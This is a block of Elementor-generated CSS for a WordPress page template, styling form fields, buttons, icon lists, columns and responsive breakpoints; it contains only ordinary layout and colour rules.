.elementor-widget-form .elementor-field-subgroup label{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button-content-wrapper{flex-direction:row;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-type-html{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-field{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2df6137 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2df6137 );}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-da32ed9 );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-da32ed9 );color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-2a11e9b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-431 .elementor-element.elementor-element-c318187{--spacer-size:20px;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5648d5e3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-5648d5e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-312a7555 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-312a7555{margin:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-74ec4a7e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-745e2205:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-745e2205.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-745e2205.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-745e2205.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-745e2205 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-ad300eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-ad300eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-e55c583 img{width:100%;}.elementor-431 .elementor-element.elementor-element-78504d11:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-78504d11 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-69e03526 img{width:100%;}.elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-1eaef415 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-e8b1064 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-e8b1064{margin:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-8b13558:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-8b13558.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-8b13558.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-8b13558.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-8b13558 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-4acb725:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-4acb725 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-cb4d18d img{width:100%;}.elementor-431 .elementor-element.elementor-element-d62178a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5B5B5B;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated > .elementor-background-overlay, .elementor-431 .elementor-element.elementor-element-d62178a > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-431 .elementor-element.elementor-element-d62178a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-47d6b6b img{width:100%;}.elementor-431 .elementor-element.elementor-element-72284ce{border-style:solid;border-width:1px 0px 0px 0px;border-color:#5E5E5E;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-5eab0504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dc1de66{text-align:start;}.elementor-431 .elementor-element.elementor-element-3dc1de66 .elementor-heading-title{font-size:14px;font-weight:300;line-height:2em;color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-20c6bf4f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-431 .elementor-element.elementor-element-20c6bf4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-28738637{width:auto;max-width:auto;text-align:end;}.elementor-431 .elementor-element.elementor-element-28738637 > .elementor-widget-container{padding:5px 5px 5px 5px;border-radius:4px 4px 4px 4px;}.elementor-431 .elementor-element.elementor-element-28738637 .elementor-heading-title{font-size:14px;font-weight:300;color:var( --e-global-color-4518c82 );}@media(max-width:1024px){.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:20%;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > a{font-size:16px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > a{font-size:16px;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-431 .elementor-element.elementor-element-46123eb1{width:40%;}.elementor-431 .elementor-element.elementor-element-c59405d{width:19.332%;}.elementor-431 .elementor-element.elementor-element-65075b73{width:40%;}.elementor-431 .elementor-element.elementor-element-2ccd0a84{width:19.332%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:40%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-431 .elementor-element.elementor-element-2ccd0a84{width:100%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:50%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:50%;}}@media(max-width:767px){.elementor-431 .elementor-element.elementor-element-2ccd0a84 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dd203e2{text-align:center;}.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:35%;}.elementor-431 .elementor-element.elementor-element-44024b91{width:50%;}.elementor-431 .elementor-element.elementor-element-315a62e9{width:50%;}.elementor-431 .elementor-element.elementor-element-160e48b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-1d70c09f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-74ec4a7e{width:2%;}.elementor-431 .elementor-element.elementor-element-745e2205{width:33.33%;}.elementor-431 .elementor-element.elementor-element-ad300eb{width:33.33%;}.elementor-431 .elementor-element.elementor-element-78504d11{width:33.33%;}.elementor-431 .elementor-element.elementor-element-1eaef415{width:2%;}.elementor-431 .elementor-element.elementor-element-8b13558{width:33.33%;}.elementor-431 .elementor-element.elementor-element-4acb725{width:33.33%;}.elementor-431 .elementor-element.elementor-element-d62178a{width:33.33%;}.elementor-431 .elementor-element.elementor-element-3dc1de66{text-align:center;}.elementor-431 .elementor-element.elementor-element-3dc1de66 .elementor-heading-title{font-size:12px;}.elementor-431 .elementor-element.elementor-element-20c6bf4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-28738637 .elementor-heading-title{font-size:12px;}}